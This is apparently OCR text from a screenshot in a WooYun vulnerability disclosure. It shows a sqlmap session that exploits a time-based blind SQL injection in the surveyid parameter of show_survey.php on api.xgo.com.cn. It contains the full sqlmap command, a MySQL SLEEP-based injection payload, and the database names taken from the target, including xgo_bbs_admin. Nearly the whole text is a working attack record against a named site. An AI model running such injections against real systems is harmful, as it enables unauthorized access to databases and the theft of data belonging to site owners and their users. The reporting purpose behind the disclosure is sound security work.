 C:\Users\ \Desktop\sqlmap>sqlmap.py -u "http://api.xgo.com.cn/show_survey.php?
surveyid=2*" --technique=T --no-cast --level 5 --dbms=mysql --time-sec=30 --
dbs
{1.0-dev-nongit-20150830}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:14:07
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[17:14:08] [INFO] testing connection to the target URL
[17:14:08] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: http://api.xgo.com.cn:80/show_survey.php?surveyid=(SELECT (CASE WHE
N (2874=2874) THEN SLEEP(30) ELSE 2874*(SELECT 2874 FROM INFORMATION_SCHEMA.CHAR
ACTER_SETS) END))
---
[17:14:09] [INFO] testing MySQL
[17:14:46] [INFO] confirming MySQL
[17:14:46] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:15:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[17:15:46] [INFO] fetching database names
[17:15:46] [INFO] fetching number of databases
[17:15:46] [INFO] retrieved: 20
[17:17:48] [INFO] retrieved: information_schema
[17:53:34] [INFO] retrieved: test
[18:02:08] [INFO] retrieved: xgo_active
[18:22:47] [INFO] retrieved:
[18:25:49] [ERROR] invalid character detected. retrying..
xgo_bbs
[18:40:56] [INFO] retrieved: xgo_bbs_admin
[19:07:37] [INFO] retrieved: xgo_bbs_troop
[19:38:19] [ERROR] invalid character detected. retrying..
[19:38:20] [INFO] retrieved: xgo_comment
[20:03:00] [INFO] retrieved: xgo_pictur
[20:27:09] [ERROR] invalid character detected. retrying..
e
[20:28:41] [INFO] retrieved: xgo_plugin
www.wooyun.org